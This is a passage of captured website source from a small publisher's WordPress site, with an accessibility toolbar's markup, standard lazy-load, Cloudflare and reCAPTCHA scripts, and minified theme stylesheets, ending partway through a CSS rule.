								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		                			            
                <script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
                    jQuery(function() {
                                                
                        jQuery(".tooltips img").closest(".tooltips").css("display", "inline-block");
                    
                        new jQuery.Zebra_Tooltips(jQuery('.tooltips').not('.custom_m_bubble'), {
                            'background_color':     '#000000',
                            'color':				'#ffffff',
                            'max_width':  1000,
                            'opacity':    .65, 
                            'position':    'center'
                        });
                        
                                            
                    });
                });</script>        
		<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://whiteknightpress.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c3a491bfc8a1dfc',t:'MTc2OTM3MDQ4MC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 184
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HAT92GGP-ofh0jbL4lGDgQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769370486167');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://whiteknightpress.com/wp-content/cache/min/1/wp-content/plugins/horizontal-scrolling-announcement/css/hsa_front.css?ver=1760538081
body_size: -67
content:
.abutton{background-color:Crimson;border-radius:5px;color:#fff;padding:.5em;text-decoration:none;padding:.3em;margin:0 10px}.abutton:focus,abutton:hover{background-color:FireBrick;color:#fff}.fixed-social-icons{color:#000;margin-left:5px;width:31px;height:31px;background-color:#fff;border-radius:100%;display:inline-block;text-align:center}.margin8{margin-top:8px}.margin5{margin-top:5px}.follow-title{font-weight:700;line-height:28px;font-size:12.5px;text-transform:uppercase;vertical-align:middle;margin-right:9px;display:inline-block;letter-spacing:1px;margin-bottom:0}#bar-social{margin:0 10px;position:absolute}

--- FILE ---
content_type: text/css
request_url: https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve-child/style.css?ver=1760538081
body_size: 7802
content:
@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700);@font-face{font-display:swap;font-family:'century751_btroman_firrst';src:url(../../../../../../themes/twentytwelve-child/fonts/century-751-bt-webfont.eot);src:url('../../../../../../themes/twentytwelve-child/fonts/century-751-bt-webfont.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/twentytwelve-child/fonts/century-751-bt-webfont.woff) format('woff'),url(../../../../../../themes/twentytwelve-child/fonts/century-751-bt-webfont.ttf) format('truetype'),url('../../../../../../themes/twentytwelve-child/fonts/century-751-bt-webfont.svg#century751_btroman') format('svg');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'century731_btroman';src:url(../../../../../../themes/twentytwelve-child/fonts/cen731rm-webfont.eot);src:url('../../../../../../themes/twentytwelve-child/fonts/cen731rm-webfont.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/twentytwelve-child/fonts/cen731rm-webfont.woff) format('woff'),url(../../../../../../themes/twentytwelve-child/fonts/cen731rm-webfont.ttf) format('truetype'),url('../../../../../../themes/twentytwelve-child/fonts/cen731rm-webfont.svg#century731_btroman') format('svg');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'century751_btroman';src:url(../../../../../../themes/twentytwelve-child/fonts/cen751rm-webfont.eot);src:url('../../../../../../themes/twentytwelve-child/fonts/cen751rm-webfont.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/twentytwelve-child/fonts/cen751rm-webfont.woff) format('woff'),url(../../../../../../themes/twentytwelve-child/fonts/cen751rm-webfont.ttf) format('truetype'),url('../../../../../../themes/twentytwelve-child/fonts/cen751rm-webfont.svg#century751_btroman') format('svg');font-weight:400;font-style:normal}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline;font-family:'Open Sans',sans-serif}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}caption,th,td{font-weight:400;text-align:left}h1,h2,h3,h4,h5,h6{clear:both;font-family:'Open Sans',sans-serif}html{overflow-y:scroll;font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}a:focus{outline:thin dotted}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none}del{color:#333}ins{background:#fff9c0;text-decoration:none}hr{background-color:#ccc;border:0;height:1px;margin:24px;margin-bottom:1.714285714rem}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}small{font-size:smaller}img{border:0;-ms-interpolation-mode:bicubic}.clear:after,.wrapper:after,.format-status .entry-header:after{clear:both}.clear:before,.clear:after,.wrapper:before,.wrapper:after,.format-status .entry-header:before,.format-status .entry-header:after{display:table;content:""}.archive-title,.page-title,.widget-title,.entry-content th,.comment-content th{font-size:11px;font-size:.785714286rem;line-height:2.181818182;font-weight:700;text-transform:uppercase;color:#636363}article.format-quote footer.entry-meta,article.format-link footer.entry-meta,article.format-status footer.entry-meta{font-size:11px;font-size:.785714286rem;line-height:2.181818182}button,input,select,textarea{border:1px solid #ccc;border-radius:3px;font-family:inherit;padding:6px;padding:.428571429rem}button,input{line-height:normal}textarea{font-size:100%;overflow:auto;vertical-align:top}input[type="checkbox"],input[type="radio"],input[type="file"],input[type="hidden"],input[type="image"],input[type="color"]{border:0;border-radius:0;padding:0}.menu-toggle,input[type="submit"],input[type="button"],input[type="reset"],article.post-password-required input[type=submit],.bypostauthor cite span{padding:6px 10px;padding:.428571429rem .714285714rem;font-size:11px;font-size:.785714286rem;line-height:1.428571429;font-weight:400;color:#7c7c7c;background-color:#e6e6e6;background-repeat:repeat-x;background-image:-moz-linear-gradient(top,#f4f4f4,#e6e6e6);background-image:-ms-linear-gradient(top,#f4f4f4,#e6e6e6);background-image:-webkit-linear-gradient(top,#f4f4f4,#e6e6e6);background-image:-o-linear-gradient(top,#f4f4f4,#e6e6e6);background-image:linear-gradient(top,#f4f4f4,#e6e6e6);border:1px solid #d2d2d2;border-radius:3px;box-shadow:0 1px 2px rgba(64,64,64,.1)}.menu-toggle,button,input[type="submit"],input[type="button"],input[type="reset"]{cursor:pointer}button[disabled],input[disabled]{cursor:default}.menu-toggle:hover,button:hover,input[type="submit"]:hover,input[type="button"]:hover,input[type="reset"]:hover,article.post-password-required input[type=submit]:hover{color:#5e5e5e;background-color:#ebebeb;background-repeat:repeat-x;background-image:-moz-linear-gradient(top,#f9f9f9,#ebebeb);background-image:-ms-linear-gradient(top,#f9f9f9,#ebebeb);background-image:-webkit-linear-gradient(top,#f9f9f9,#ebebeb);background-image:-o-linear-gradient(top,#f9f9f9,#ebebeb);background-image:linear-gradient(top,#f9f9f9,#ebebeb)}.menu-toggle:active,.menu-toggle.toggled-on,button:active,input[type="submit"]:active,input[type="button"]:active,input[type="reset"]:active{color:#757575;background-color:#e1e1e1;background-repeat:repeat-x;background-image:-moz-linear-gradient(top,#ebebeb,#e1e1e1);background-image:-ms-linear-gradient(top,#ebebeb,#e1e1e1);background-image:-webkit-linear-gradient(top,#ebebeb,#e1e1e1);background-image:-o-linear-gradient(top,#ebebeb,#e1e1e1);background-image:linear-gradient(top,#ebebeb,#e1e1e1);box-shadow:inset 0 0 8px 2px #c6c6c6,0 1px 0 0 #f4f4f4;border-color:transparent}.bypostauthor cite span{color:#fff;background-color:#21759b;background-image:none;border:1px solid #1f6f93;border-radius:2px;box-shadow:none;padding:0}.entry-content img,.comment-content img,.widget img{max-width:100%}img[class*="align"],img[class*="wp-image-"],img[class*="attachment-"]{height:auto}img.size-full,img.size-large,img.header-image,img.wp-post-image{max-width:100%;height:auto}embed,iframe,object,video{max-width:100%}.entry-content .twitter-tweet-rendered{max-width:100%!important}.alignleft{float:left}.alignright{float:right}.aligncenter{display:block;margin-left:auto;margin-right:auto}.entry-content img,.comment-content img,.widget img,img.header-image,.author-avatar img,img.wp-post-image{border-radius:0;border:3px #ccc dotted;border-radius:.25rem}.wp-caption{max-width:100%;padding:4px}.wp-caption .wp-caption-text,.gallery-caption,.entry-caption{font-style:italic;font-size:12px;font-size:.857142857rem;line-height:2;color:#757575}img.wp-smiley,.rsswidget img{border:0;border-radius:0;box-shadow:none;margin-bottom:0;margin-top:0;padding:0}.entry-content dl.gallery-item{margin:0}.gallery-item a,.gallery-caption{width:90%}.gallery-item a{display:block}.gallery-caption a{display:inline}.gallery-columns-1 .gallery-item a{max-width:100%;width:auto}.gallery .gallery-icon img{height:auto;max-width:90%;padding:5%}.gallery-columns-1 .gallery-icon img{padding:3%}.site-content nav{clear:both;line-height:2;overflow:hidden}#nav-above{padding:24px 0;padding:1.714285714rem 0}#nav-above{display:none}.paged #nav-above{display:block}.nav-previous,.previous-image{float:left;width:50%}.nav-next,.next-image{float:right;text-align:right;width:50%}.nav-single+.comments-area,#comment-nav-above{margin:48px 0;margin:3.428571429rem 0}.author .archive-header{margin-bottom:24px;margin-bottom:1.714285714rem}.author-info{border-top:1px solid #ededed;margin:24px 0;margin:1.714285714rem 0;padding-top:24px;padding-top:1.714285714rem;overflow:hidden}.author-description p{color:#757575;font-size:13px;font-size:.928571429rem;line-height:1.846153846}.author.archive .author-info{border-top:0;margin:0 0 48px;margin:0 0 3.428571429rem}.author.archive .author-avatar{margin-top:0}html{font-size:87.5%}body{font-size:14px;font-size:1rem;font-family:Helvetica,Arial,sans-serif;text-rendering:optimizeLegibility;color:#444}body.custom-font-enabled{font-family:"Open Sans",Helvetica,Arial,sans-serif}a{outline:none;color:#21759b}a:hover{color:#0f3647}.assistive-text,.site .screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px)}.main-navigation .assistive-text:focus{background:#fff;border:2px solid #333;border-radius:3px;clip:auto!important;color:#000;display:block;font-size:12px;padding:12px;position:absolute;top:5px;left:5px;z-index:100000}.site{padding:0 24px;padding:0 1.714285714rem;background-color:#fff}.site-content{margin:24px 0 0;margin:1.714285714rem 0 0}.widget-area{margin:24px 0 0;margin:1.714285714rem 0 0}.home .site-content{margin-top:0}.site-header{padding:24px 0;padding:1.3rem 0 2.2rem}.home .site-header{padding-bottom:1.5rem}.site-header h1,.site-header h2{text-align:center}.site-header h1 a,.site-header h2 a{color:#515151;display:inline-block;text-decoration:none}.site-header h1 a:hover,.site-header h2 a:hover{color:#21759b}.site-header h1{font-size:24px;font-size:1.714285714rem;line-height:1.285714286;margin-bottom:14px;margin-bottom:1rem}.site-header h2{font-weight:400;font-size:13px;font-size:.928571429rem;line-height:1.846153846;color:#757575}.header-image{margin-top:24px;margin-top:1.714285714rem}.logo{display:block;float:left;width:280px;height:68px;overflow:hidden;margin-top:7px;margin-left:19px}.logo img{max-width:100%}.top_nav{text-align:right}.menu-top-menu-container li{display:inline-block;font-size:12px;margin-left:20px}.menu-top-menu-container li a{font-size:12px;color:#3b3b3b;text-decoration:none}.menu-top-menu-container li a:hover{text-decoration:underline}.menu-top-menu-container li:first-child{margin-left:0}.author{display:inline-block;width:212px;height:auto;overflow:hidden;margin-right:11px}.social{margin-top:10px}.social *{vertical-align:top}.soc-icon{display:inline-block;padding:10px 0 10px 10px;border-left:1px solid #ededed}.soc-icon a{display:inline-block;margin-left:6px;width:30px;text-indent:-999px;height:30px;text-align:left;overflow:hidden;background:url(../../../../../../themes/twentytwelve-child/images/social.png) 0 0 no-repeat}.soc-icon a.yt{background-position:-38px 0}.soc-icon a.fb{background-position:-75px 0}.main-navigation{margin-top:15px;margin-top:1.14285714rem;text-align:center}.main-navigation li{margin-top:24px;margin-top:1.714285714rem;font-size:12px;font-size:.857142857rem;line-height:1.42857143}.main-navigation a{color:#5e5e5e}.main-navigation a:hover,.main-navigation a:focus{color:#21759b}.main-navigation ul.nav-menu,.main-navigation div.nav-menu>ul{display:none}.main-navigation ul.nav-menu.toggled-on,.menu-toggle{display:inline-block}section[role="banner"]{margin-bottom:48px;margin-bottom:3.428571429rem}.widget-area .widget{-webkit-hyphens:auto;-moz-hyphens:auto;hyphens:auto;margin-bottom:48px;margin-bottom:3.428571429rem;word-wrap:break-word}.widget-area .widget h3{margin-bottom:24px;margin-bottom:1.714285714rem}.widget-area .widget p,.widget-area .widget li,.widget-area .widget .textwidget{font-size:13px;font-size:.928571429rem;line-height:1.846153846}.widget-area .widget p{margin-bottom:24px;margin-bottom:1.714285714rem}.widget-area .textwidget ul{list-style:disc outside;margin:0 0 24px;margin:0 0 1.714285714rem}.widget-area .textwidget li{margin-left:36px;margin-left:2.571428571rem}.widget-area .widget a{color:#757575}.widget-area .widget a:hover{color:#21759b}.widget-area .widget a:visited{color:#9f9f9f}.widget-area #s{width:53.66666666666%}footer[role="contentinfo"]{border-top:1px solid #ededed;clear:both;font-size:12px;font-size:.857142857rem;line-height:2;max-width:960px;max-width:68.571428571rem;margin-top:24px;margin-top:1.714285714rem;margin-left:auto;margin-right:auto;padding:24px 0;padding:1.714285714rem 0}footer[role="contentinfo"] a{color:#686868}footer[role="contentinfo"] a:hover{color:#21759b}footer p{text-align:center;color:#c3c3c3;font-size:12px;font-family:Helvetica,Arial,sans-serif}.entry-meta{clear:both}.entry-header{margin-bottom:24px;margin-bottom:1.714285714rem}.entry-header img.wp-post-image{margin-bottom:24px;margin-bottom:1.714285714rem}.entry-header .entry-title{font-size:20px;font-size:1.428571429rem;line-height:1.2;font-weight:400}.entry-header .entry-title a{text-decoration:none}.entry-header .entry-format{margin-top:24px;margin-top:1.714285714rem;font-weight:400}.entry-header .comments-link{margin-top:24px;margin-top:1.714285714rem;font-size:13px;font-size:.928571429rem;line-height:1.846153846;color:#757575}.comments-link a,.entry-meta a{color:#757575}.comments-link a:hover,.entry-meta a:hover{color:#21759b}article.sticky .featured-post{border-top:4px double #ededed;border-bottom:4px double #ededed;color:#757575;font-size:13px;font-size:.928571429rem;line-height:3.692307692;margin-bottom:24px;margin-bottom:1.714285714rem;text-align:center}.entry-content,.entry-summary,.mu_register{line-height:1.714285714}.entry-content h1,.comment-content h1,.entry-content h2,.comment-content h2,.entry-content h3,.comment-content h3,.entry-content h4,.comment-content h4,.entry-content h5,.comment-content h5,.entry-content h6,.comment-content h6{margin:24px 0;margin:1.714285714rem 0;line-height:1.714285714}.entry-content h1,.comment-content h1{font-size:21px;font-size:1.5rem;line-height:1.5}.entry-content h2,.comment-content h2,.mu_register h2{font-size:18px;font-size:1.285714286rem;line-height:1.6}.entry-content 